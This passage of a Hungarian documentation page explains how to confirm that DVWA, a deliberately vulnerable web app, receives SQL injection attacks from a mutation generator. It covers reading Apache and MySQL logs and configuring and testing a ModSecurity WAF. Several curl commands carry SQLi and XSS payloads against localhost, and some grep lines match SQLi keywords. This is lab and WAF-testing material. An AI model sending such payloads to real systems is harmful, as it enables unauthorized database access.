  <a href="#tcpdump-http-forgalom" class="md-nav__link">
    <span class="md-ellipsis">
      
        tcpdump HTTP forgalom
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#netstat-aktiv-kapcsolatok" class="md-nav__link">
    <span class="md-ellipsis">
      
        netstat - Aktív kapcsolatok
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-gyakorlati-ellenorzesi-munkafolyamat" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Gyakorlati Ellenőrzési Munkafolyamat
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="6. Gyakorlati Ellenőrzési Munkafolyamat">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#elokeszuletek-egyszer" class="md-nav__link">
    <span class="md-ellipsis">
      
        Előkészületek (egyszer)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#tamadas-inditasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        Támadás Indítása
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-automatizalt-log-elemzes" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Automatizált Log Elemzés
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="6. Automatizált Log Elemzés">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#gyors-statisztika-script" class="md-nav__link">
    <span class="md-ellipsis">
      
        Gyors statisztika script
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sql-error-kereses" class="md-nav__link">
    <span class="md-ellipsis">
      
        SQL Error keresés
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-dvwa-security-level-ellenorzes" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. DVWA Security Level Ellenőrzés
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#gyors-osszefoglalo" class="md-nav__link">
    <span class="md-ellipsis">
      
        Gyors Összefoglaló
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  


  
  


<h1 id="dvwa-tamadas-ellenorzes-utmutato">DVWA Támadás Ellenőrzés Útmutató</h1>
<h2 id="attekintes">Áttekintés</h2>
<p>Ez az útmutató megmutatja, hogyan ellenőrizheti, hogy a DVWA (Damn Vulnerable Web Application) helyesen fogadja-e a mutation generátor által küldött SQLi támadásokat Ubuntu környezetben.</p>
<h2 id="1-apachenginx-web-szerver-logok">1. Apache/Nginx Web Szerver Logok</h2>
<h3 id="apache-access-log-alapertelmezett">Apache Access Log (alapértelmezett)</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a><span class="c1"># Real-time monitoring</span>
</span><span id="__span-0-2"><a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/access.log
</span><span id="__span-0-3"><a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a>
</span><span id="__span-0-4"><a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a><span class="c1"># Csak SQLi kérések szűrése</span>
</span><span id="__span-0-5"><a id="__codelineno-0-5" name="__codelineno-0-5" href="#__codelineno-0-5"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/access.log<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-i<span class="w"> </span><span class="s2">&quot;sql\|union\|select\|or\|and&quot;</span>
</span></code></pre></div>
<h3 id="apache-error-log">Apache Error Log</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-1-1"><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a><span class="c1"># Hibaüzenetek figyelése</span>
</span><span id="__span-1-2"><a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/error.log
</span></code></pre></div>
<p><strong>Mit keresd:</strong>
- <code>200 OK</code> státusz: A kérés sikeres volt
- <code>403 Forbidden</code>: WAF vagy biztonság blokkolta
- <code>500 Internal Server Error</code>: SQL szintaktikai hiba (ez jó jel SQLi szempontból!)</p>
<h2 id="2-mysql-query-logok">2. MySQL Query Logok</h2>
<h3 id="query-log-bekapcsolasa">Query Log Bekapcsolása</h3>
<ol>
<li>
<p>MySQL konfiguráció szerkesztése:
<div class="language-bash highlight"><pre><span></span><code><span id="__span-2-1"><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>sudo<span class="w"> </span>nano<span class="w"> </span>/etc/mysql/mysql.conf.d/mysqld.cnf
</span></code></pre></div></p>
</li>
<li>
<p>Addja hozzá ezeket a sorokat:
<div class="language-ini highlight"><pre><span></span><code><span id="__span-3-1"><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a><span class="k">[mysqld]</span>
</span><span id="__span-3-2"><a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a><span class="na">general_log</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s">1</span>
</span><span id="__span-3-3"><a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a><span class="na">general_log_file</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s">/var/log/mysql/query.log</span>
</span></code></pre></div></p>
</li>
<li>
<p>MySQL újraindítása:
<div class="language-bash highlight"><pre><span></span><code><span id="__span-4-1"><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>restart<span class="w"> </span>mysql
</span></code></pre></div></p>
</li>
</ol>
<h3 id="query-log-figyelese">Query Log Figyelése</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-5-1"><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a><span class="c1"># Real-time SQL query monitoring</span>
</span><span id="__span-5-2"><a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/mysql/query.log
</span><span id="__span-5-3"><a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a>
</span><span id="__span-5-4"><a id="__codelineno-5-4" name="__codelineno-5-4" href="#__codelineno-5-4"></a><span class="c1"># Csak SELECT, UNION, OR stb. keresése</span>
</span><span id="__span-5-5"><a id="__codelineno-5-5" name="__codelineno-5-5" href="#__codelineno-5-5"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/mysql/query.log<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-iE<span class="w"> </span><span class="s2">&quot;SELECT|UNION|OR 1=1&quot;</span>
</span></code></pre></div>
<p><strong>Mit keresd:</strong>
- Az általad küldött payload megjelenik a MySQL logban
- Szintaktikai hibák: <code>You have an error in your SQL syntax</code>
- Sikeres injekciók: Extra sorok a query eredményében</p>
<h2 id="3-dvwa-sajat-logok">3. DVWA Saját Logok</h2>
<h3 id="php-error-log">PHP Error Log</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-6-1"><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a><span class="c1"># PHP hibák figyelése</span>
</span><span id="__span-6-2"><a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/error.log<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-i<span class="w"> </span><span class="s2">&quot;php&quot;</span>
</span></code></pre></div>
<h3 id="dvwa-sessiontmp-fajlok">DVWA Session/Tmp fájlok</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-7-1"><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a><span class="c1"># DVWA telepítési könyvtár (alapértelmezett)</span>
</span><span id="__span-7-2"><a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a><span class="nb">cd</span><span class="w"> </span>/var/www/html/dvwa
</span><span id="__span-7-3"><a id="__codelineno-7-3" name="__codelineno-7-3" href="#__codelineno-7-3"></a>
</span><span id="__span-7-4"><a id="__codelineno-7-4" name="__codelineno-7-4" href="#__codelineno-7-4"></a><span class="c1"># PHP session fájlok</span>
</span><span id="__span-7-5"><a id="__codelineno-7-5" name="__codelineno-7-5" href="#__codelineno-7-5"></a>ls<span class="w"> </span>-la<span class="w"> </span>/var/lib/php/sessions/
</span></code></pre></div>
<h2 id="4-waf-web-application-firewall-monitoring">4. WAF (Web Application Firewall) Monitoring</h2>
<h3 id="modsecurity-statusz-ellenorzese">ModSecurity Státusz Ellenőrzése</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-8-1"><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a><span class="c1"># Ellenőrizze, hogy a ModSecurity be van-e kapcsolva</span>
</span><span id="__span-8-2"><a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a>sudo<span class="w"> </span>apachectl<span class="w"> </span>-M<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>security
</span><span id="__span-8-3"><a id="__codelineno-8-3" name="__codelineno-8-3" href="#__codelineno-8-3"></a>
</span><span id="__span-8-4"><a id="__codelineno-8-4" name="__codelineno-8-4" href="#__codelineno-8-4"></a><span class="c1"># Várható kimenet ha aktív:</span>
</span><span id="__span-8-5"><a id="__codelineno-8-5" name="__codelineno-8-5" href="#__codelineno-8-5"></a><span class="c1"># security2_module (shared)</span>
</span></code></pre></div>
<h3 id="modsecurity-konfiguracio-ellenorzese">ModSecurity Konfiguráció Ellenőrzése</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-9-1"><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a><span class="c1"># ModSecurity főkonfiguráció</span>
</span><span id="__span-9-2"><a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a>sudo<span class="w"> </span>nano<span class="w"> </span>/etc/modsecurity/modsecurity.conf
</span><span id="__span-9-3"><a id="__codelineno-9-3" name="__codelineno-9-3" href="#__codelineno-9-3"></a>
</span><span id="__span-9-4"><a id="__codelineno-9-4" name="__codelineno-9-4" href="#__codelineno-9-4"></a><span class="c1"># Keressen rá ezekre a sorokra:</span>
</span><span id="__span-9-5"><a id="__codelineno-9-5" name="__codelineno-9-5" href="#__codelineno-9-5"></a><span class="c1"># SecRuleEngine On  &lt;- WAF aktív (blokkol)</span>
</span><span id="__span-9-6"><a id="__codelineno-9-6" name="__codelineno-9-6" href="#__codelineno-9-6"></a><span class="c1"># SecRuleEngine DetectionOnly  &lt;- Csak naplóz, NEM blokkol</span>
</span><span id="__span-9-7"><a id="__codelineno-9-7" name="__codelineno-9-7" href="#__codelineno-9-7"></a><span class="c1"># SecRuleEngine Off  &lt;- WAF ki van kapcsolva</span>
</span><span id="__span-9-8"><a id="__codelineno-9-8" name="__codelineno-9-8" href="#__codelineno-9-8"></a>
</span><span id="__span-9-9"><a id="__codelineno-9-9" name="__codelineno-9-9" href="#__codelineno-9-9"></a><span class="c1"># SecStatusEngine On  &lt;- Monitoring/status aktív (KELL!)</span>
</span><span id="__span-9-10"><a id="__codelineno-9-10" name="__codelineno-9-10" href="#__codelineno-9-10"></a><span class="c1"># SecStatusEngine Off  &lt;- Monitoring ki</span>
</span></code></pre></div>
<p><strong>Ha nincs blokkolás vagy "SecStatusEngine" hibaüzenetet látsz:</strong>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-10-1"><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a><span class="c1"># 1. Kapcsolja be a Status Enginet</span>
</span><span id="__span-10-2"><a id="__codelineno-10-2" name="__codelineno-10-2" href="#__codelineno-10-2"></a>sudo<span class="w"> </span>sed<span class="w"> </span>-i<span class="w"> </span><span class="s1">&#39;s/SecStatusEngine Off/SecStatusEngine On/&#39;</span><span class="w"> </span>/etc/modsecurity/modsecurity.conf
</span><span id="__span-10-3"><a id="__codelineno-10-3" name="__codelineno-10-3" href="#__codelineno-10-3"></a>
</span><span id="__span-10-4"><a id="__codelineno-10-4" name="__codelineno-10-4" href="#__codelineno-10-4"></a><span class="c1"># Ha nincs ilyen sor, addja hozzá:</span>
</span><span id="__span-10-5"><a id="__codelineno-10-5" name="__codelineno-10-5" href="#__codelineno-10-5"></a><span class="nb">echo</span><span class="w"> </span><span class="s2">&quot;SecStatusEngine On&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>sudo<span class="w"> </span>tee<span class="w"> </span>-a<span class="w"> </span>/etc/modsecurity/modsecurity.conf
</span><span id="__span-10-6"><a id="__codelineno-10-6" name="__codelineno-10-6" href="#__codelineno-10-6"></a>
</span><span id="__span-10-7"><a id="__codelineno-10-7" name="__codelineno-10-7" href="#__codelineno-10-7"></a><span class="c1"># 2. Állítsd át a Rule Engine-t &quot;DetectionOnly&quot;-ról &quot;On&quot;-ra</span>
</span><span id="__span-10-8"><a id="__codelineno-10-8" name="__codelineno-10-8" href="#__codelineno-10-8"></a>sudo<span class="w"> </span>sed<span class="w"> </span>-i<span class="w"> </span><span class="s1">&#39;s/SecRuleEngine DetectionOnly/SecRuleEngine On/&#39;</span><span class="w"> </span>/etc/modsecurity/modsecurity.conf
</span><span id="__span-10-9"><a id="__codelineno-10-9" name="__codelineno-10-9" href="#__codelineno-10-9"></a>
</span><span id="__span-10-10"><a id="__codelineno-10-10" name="__codelineno-10-10" href="#__codelineno-10-10"></a><span class="c1"># 3. Apache újraindítása</span>
</span><span id="__span-10-11"><a id="__codelineno-10-11" name="__codelineno-10-11" href="#__codelineno-10-11"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>restart<span class="w"> </span>apache2
</span><span id="__span-10-12"><a id="__codelineno-10-12" name="__codelineno-10-12" href="#__codelineno-10-12"></a>
</span><span id="__span-10-13"><a id="__codelineno-10-13" name="__codelineno-10-13" href="#__codelineno-10-13"></a><span class="c1"># 4. Ellenőrzés</span>
</span><span id="__span-10-14"><a id="__codelineno-10-14" name="__codelineno-10-14" href="#__codelineno-10-14"></a>sudo<span class="w"> </span>grep<span class="w"> </span>-E<span class="w"> </span><span class="s2">&quot;SecRuleEngine|SecStatusEngine&quot;</span><span class="w"> </span>/etc/modsecurity/modsecurity.conf
</span></code></pre></div></p>
<h3 id="modsecurity-audit-log-figyelese">ModSecurity Audit Log Figyelése</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-11-1"><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a><span class="c1"># ModSecurity audit log helye (itt látoja a blokkolt kéréseket)</span>
</span><span id="__span-11-2"><a id="__codelineno-11-2" name="__codelineno-11-2" href="#__codelineno-11-2"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/modsec_audit.log
</span><span id="__span-11-3"><a id="__codelineno-11-3" name="__codelineno-11-3" href="#__codelineno-11-3"></a>
</span><span id="__span-11-4"><a id="__codelineno-11-4" name="__codelineno-11-4" href="#__codelineno-11-4"></a><span class="c1"># Vagy ha más helyen van:</span>
</span><span id="__span-11-5"><a id="__codelineno-11-5" name="__codelineno-11-5" href="#__codelineno-11-5"></a>sudo<span class="w"> </span>find<span class="w"> </span>/var/log<span class="w"> </span>-name<span class="w"> </span><span class="s2">&quot;*modsec*&quot;</span>
</span></code></pre></div>
<p><strong>Audit log részletes nézet:</strong>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-12-1"><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a><span class="c1"># Csak a blokkolt kérések (403)</span>
</span><span id="__span-12-2"><a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a>sudo<span class="w"> </span>grep<span class="w"> </span>-A<span class="w"> </span><span class="m">10</span><span class="w"> </span><span class="s2">&quot;HTTP/1.1\&quot; 403&quot;</span><span class="w"> </span>/var/log/apache2/modsec_audit.log
</span><span id="__span-12-3"><a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a>
</span><span id="__span-12-4"><a id="__codelineno-12-4" name="__codelineno-12-4" href="#__codelineno-12-4"></a><span class="c1"># Melyik szabály blokkolt</span>
</span><span id="__span-12-5"><a id="__codelineno-12-5" name="__codelineno-12-5" href="#__codelineno-12-5"></a>sudo<span class="w"> </span>grep<span class="w"> </span><span class="s2">&quot;id \&quot;&quot;</span><span class="w"> </span>/var/log/apache2/modsec_audit.log<span class="w"> </span><span class="p">|</span><span class="w"> </span>tail<span class="w"> </span>-20
</span></code></pre></div></p>
<h3 id="apache-error-log-modsecurity-uzenetek">Apache Error Log - ModSecurity üzenetek</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-13-1"><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a><span class="c1"># ModSecurity blokkolási üzenetek real-time</span>
</span><span id="__span-13-2"><a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/error.log<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-i<span class="w"> </span><span class="s2">&quot;modsecurity&quot;</span>
</span><span id="__span-13-3"><a id="__codelineno-13-3" name="__codelineno-13-3" href="#__codelineno-13-3"></a>
</span><span id="__span-13-4"><a id="__codelineno-13-4" name="__codelineno-13-4" href="#__codelineno-13-4"></a><span class="c1"># Példa kimenet ha blokkol:</span>
</span><span id="__span-13-5"><a id="__codelineno-13-5" name="__codelineno-13-5" href="#__codelineno-13-5"></a><span class="c1"># ModSecurity: Access denied with code 403 (phase 2). </span>
</span><span id="__span-13-6"><a id="__codelineno-13-6" name="__codelineno-13-6" href="#__codelineno-13-6"></a><span class="c1"># Pattern match &quot;(?i:select.*from)&quot; at ARGS:id. [id &quot;942100&quot;]</span>
</span></code></pre></div>
<h3 id="waf-teszteles">WAF Tesztelés</h3>
<p><strong>1. Gyors teszt - Egyszerű SQLi:</strong>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-14-1"><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a><span class="c1"># Küldjon egy egyszerű SQLi payloadot</span>
</span><span id="__span-14-2"><a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a>curl<span class="w"> </span><span class="s2">&quot;http://localhost/dvwa/vulnerabilities/sqli/?id=1&#39; OR 1=1-- -&quot;</span>
</span><span id="__span-14-3"><a id="__codelineno-14-3" name="__codelineno-14-3" href="#__codelineno-14-3"></a>
</span><span id="__span-14-4"><a id="__codelineno-14-4" name="__codelineno-14-4" href="#__codelineno-14-4"></a><span class="c1"># Ha WAF működik: 403 Forbidden</span>
</span><span id="__span-14-5"><a id="__codelineno-14-5" name="__codelineno-14-5" href="#__codelineno-14-5"></a><span class="c1"># Ha WAF nem működik: 200 OK + adatok</span>
</span></code></pre></div></p>
<p><strong>2. OWASP CRS szabály teszt:</strong>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-15-1"><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a><span class="c1"># XSS teszt</span>
</span><span id="__span-15-2"><a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a>curl<span class="w"> </span><span class="s2">&quot;http://localhost/test.php?q=&lt;script&gt;alert(1)&lt;/script&gt;&quot;</span>
</span><span id="__span-15-3"><a id="__codelineno-15-3" name="__codelineno-15-3" href="#__codelineno-15-3"></a>
</span><span id="__span-15-4"><a id="__codelineno-15-4" name="__codelineno-15-4" href="#__codelineno-15-4"></a><span class="c1"># SQLi teszt</span>
</span><span id="__span-15-5"><a id="__codelineno-15-5" name="__codelineno-15-5" href="#__codelineno-15-5"></a>curl<span class="w"> </span><span class="s2">&quot;http://localhost/test.php?id=1 UNION SELECT&quot;</span>
</span><span id="__span-15-6"><a id="__codelineno-15-6" name="__codelineno-15-6" href="#__codelineno-15-6"></a>
</span><span id="__span-15-7"><a id="__codelineno-15-7" name="__codelineno-15-7" href="#__codelineno-15-7"></a><span class="c1"># Mindkettőnél 403-at kellene kapnia ha a WAF aktív</span>
</span></code></pre></div></p>
<p><strong>3. Részletes teszt curl-lel:</strong>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-16-1"><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a><span class="c1"># Láthatja a teljes választ (státuszkód, header, stb.)</span>
</span><span id="__span-16-2"><a id="__codelineno-16-2" name="__codelineno-16-2" href="#__codelineno-16-2"></a>curl<span class="w"> </span>-v<span class="w"> </span><span class="s2">&quot;http://localhost/dvwa/vulnerabilities/sqli/?id=1&#39; OR &#39;1&#39;=&#39;1&quot;</span>
</span><span id="__span-16-3"><a id="__codelineno-16-3" name="__codelineno-16-3" href="#__codelineno-16-3"></a>
</span><span id="__span-16-4"><a id="__codelineno-16-4" name="__codelineno-16-4" href="#__codelineno-16-4"></a><span class="c1"># Keressen rá:</span>
</span><span id="__span-16-5"><a id="__codelineno-16-5" name="__codelineno-16-5" href="#__codelineno-16-5"></a><span class="c1"># &lt; HTTP/1.1 403 Forbidden  &lt;- WAF blokkolt</span>
</span><span id="__span-16-6"><a id="__codelineno-16-6" name="__codelineno-16-6" href="#__codelineno-16-6"></a><span class="c1"># &lt; HTTP/1.1 200 OK  &lt;- WAF nem blokkolt</span>
</span></code></pre></div></p>
<h3 id="waf-debug-mod">WAF Debug Mód</h3>
<p><strong>ModSecurity debug log bekapcsolása:</strong></p>
<ol>
<li>
<p>Szerkessze a konfigurációt:
<div class="language-bash highlight"><pre><span></span><code><span id="__span-17-1"><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>sudo<span class="w"> </span>nano<span class="w"> </span>/etc/modsecurity/modsecurity.conf
</span></code></pre></div></p>
</li>
<li>
<p>Állítssa be ezeket a beállításokat:
<div class="language-ini highlight"><pre><span></span><code><span id="__span-18-1"><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a><span class="c1"># Status Engine (szükséges a monitoring működéséhez)</span>
</span><span id="__span-18-2"><a id="__codelineno-18-2" name="__codelineno-18-2" href="#__codelineno-18-2"></a><span class="na">SecStatusEngine On</span>
</span><span id="__span-18-3"><a id="__codelineno-18-3" name="__codelineno-18-3" href="#__codelineno-18-3"></a>
</span><span id="__span-18-4"><a id="__codelineno-18-4" name="__codelineno-18-4" href="#__codelineno-18-4"></a><span class="c1"># Debug log beállítások</span>
</span><span id="__span-18-5"><a id="__codelineno-18-5" name="__codelineno-18-5" href="#__codelineno-18-5"></a><span class="na">SecDebugLog /opt/modsecurity/var/log/debug.log</span>
</span><span id="__span-18-6"><a id="__codelineno-18-6" name="__codelineno-18-6" href="#__codelineno-18-6"></a><span class="na">SecDebugLogLevel 9</span>
</span><span id="__span-18-7"><a id="__codelineno-18-7" name="__codelineno-18-7" href="#__codelineno-18-7"></a>
</span><span id="__span-18-8"><a id="__codelineno-18-8" name="__codelineno-18-8" href="#__codelineno-18-8"></a><span class="c1"># Vagy ha az /opt/modsecurity könyvtár nem létezik:</span>
</span><span id="__span-18-9"><a id="__codelineno-18-9" name="__codelineno-18-9" href="#__codelineno-18-9"></a><span class="c1"># SecDebugLog /var/log/apache2/modsec_debug.log</span>
</span></code></pre></div></p>
</li>
</ol>
<p><strong>Fontos:</strong> Ha ezt a hibát látja: <code>SecStatusEngine to On</code>, akkor adja hozzá:
<div class="language-bash highlight"><pre><span></span><code><span id="__span-19-1"><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a><span class="c1"># Keressen rá a SecStatusEngine-re és állítsd On-ra</span>
</span><span id="__span-19-2"><a id="__codelineno-19-2" name="__codelineno-19-2" href="#__codelineno-19-2"></a>sudo<span class="w"> </span>grep<span class="w"> </span>-n<span class="w"> </span><span class="s2">&quot;SecStatusEngine&quot;</span><span class="w"> </span>/etc/modsecurity/modsecurity.conf
</span><span id="__span-19-3"><a id="__codelineno-19-3" name="__codelineno-19-3" href="#__codelineno-19-3"></a>
</span><span id="__span-19-4"><a id="__codelineno-19-4" name="__codelineno-19-4" href="#__codelineno-19-4"></a><span class="c1"># Ha nem található, adja hozzá a fájl elejéhez</span>
</span><span id="__span-19-5"><a id="__codelineno-19-5" name="__codelineno-19-5" href="#__codelineno-19-5"></a><span class="nb">echo</span><span class="w"> </span><span class="s2">&quot;SecStatusEngine On&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>sudo<span class="w"> </span>tee<span class="w"> </span>-a<span class="w"> </span>/etc/modsecurity/modsecurity.conf
</span></code></pre></div></p>
<ol>
<li>
<p>Hozzon létre a debug log könyvtárat:
<div class="language-bash highlight"><pre><span></span><code><span id="__span-20-1"><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a><span class="c1"># Ha /opt/modsecurity-t használja</span>
</span><span id="__span-20-2"><a id="__codelineno-20-2" name="__codelineno-20-2" href="#__codelineno-20-2"></a>sudo<span class="w"> </span>mkdir<span class="w"> </span>-p<span class="w"> </span>/opt/modsecurity/var/log
</span><span id="__span-20-3"><a id="__codelineno-20-3" name="__codelineno-20-3" href="#__codelineno-20-3"></a>sudo<span class="w"> </span>chown<span class="w"> </span>www-data:www-data<span class="w"> </span>/opt/modsecurity/var/log
</span><span id="__span-20-4"><a id="__codelineno-20-4" name="__codelineno-20-4" href="#__codelineno-20-4"></a>
</span><span id="__span-20-5"><a id="__codelineno-20-5" name="__codelineno-20-5" href="#__codelineno-20-5"></a><span class="c1"># Vagy alapértelmezett Apache log könyvtár</span>
</span><span id="__span-20-6"><a id="__codelineno-20-6" name="__codelineno-20-6" href="#__codelineno-20-6"></a>sudo<span class="w"> </span>mkdir<span class="w"> </span>-p<span class="w"> </span>/var/log/apache2
</span></code></pre></div></p>
</li>
<li>
<p>Apache újraindítás:
<div class="language-bash highlight"><pre><span></span><code><span id="__span-21-1"><a id="__codelineno-21-1" name="__codelineno-21-1" href="#__codelineno-21-1"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>restart<span class="w"> </span>apache2
</span></code></pre></div></p>
</li>
<li>
<p>Debug log figyelése:
<div class="language-bash highlight"><pre><span></span><code><span id="__span-22-1"><a id="__codelineno-22-1" name="__codelineno-22-1" href="#__codelineno-22-1"></a><span class="c1">#sud -etcsu Ha /opt/modsecurity-t használja </span>
</span><span id="__span-22-2"><a id="__codelineno-22-2" name="__codelineno-22-2" href="#__codelineno-22-2"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/opt/modsecurity/var/log/debug.log
</span><span id="__span-22-3"><a id="__codelineno-22-3" name="__codelineno-22-3" href="#__codelineno-22-3"></a>
</span><span id="__span-22-4"><a id="__codelineno-22-4" name="__codelineno-22-4" href="#__codelineno-22-4"></a><span class="c1"># Vagy alapértelmezett</span>
</span><span id="__span-22-5"><a id="__codelineno-22-5" name="__codelineno-22-5" href="#__codelineno-22-5"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/modsec_debug.log
</span></code></pre></div></p>
</li>
</ol>
<h3 id="owasp-core-rule-set-crs-ellenorzese">OWASP Core Rule Set (CRS) Ellenőrzése</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-23-1"><a id="__codelineno-23-1" name="__codelineno-23-1" href="#__codelineno-23-1"></a><span class="c1"># CRS szabályok helye</span>
</span><span id="__span-23-2"><a id="__codelineno-23-2" name="__codelineno-23-2" href="#__codelineno-23-2"></a>ls<span class="w"> </span>-la<span class="w"> </span>/usr/share/modsecurity-crs/rules/
</span><span id="__span-23-3"><a id="__codelineno-23-3" name="__codelineno-23-3" href="#__codelineno-23-3"></a>
</span><span id="__span-23-4"><a id="__codelineno-23-4" name="__codelineno-23-4" href="#__codelineno-23-4"></a><span class="c1"># Ellenőrizze, hogy be vannak-e töltve</span>
</span><span id="__span-23-5"><a id="__codelineno-23-5" name="__codelineno-23-5" href="#__codelineno-23-5"></a>grep<span class="w"> </span>-r<span class="w"> </span><span class="s2">&quot;Include.*modsecurity-crs&quot;</span><span class="w"> </span>/etc/apache2/
</span><span id="__span-23-6"><a id="__codelineno-23-6" name="__codelineno-23-6" href="#__codelineno-23-6"></a>
</span><span id="__span-23-7"><a id="__codelineno-23-7" name="__codelineno-23-7" href="#__codelineno-23-7"></a><span class="c1"># SQLi szabályok</span>
</span><span id="__span-23-8"><a id="__codelineno-23-8" name="__codelineno-23-8" href="#__codelineno-23-8"></a>cat<span class="w"> </span>/usr/share/modsecurity-crs/rules/REQUEST-942-APPLICATION-ATTACK-SQLI.conf<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>SecRule<span class="w"> </span><span class="p">|</span><span class="w"> </span>head<span class="w"> </span>-10
</span></code></pre></div>
<h3 id="gyakori-waf-problemak">Gyakori WAF Problémák</h3>
<p><strong>1. WAF DetectionOnly módban van:</strong>
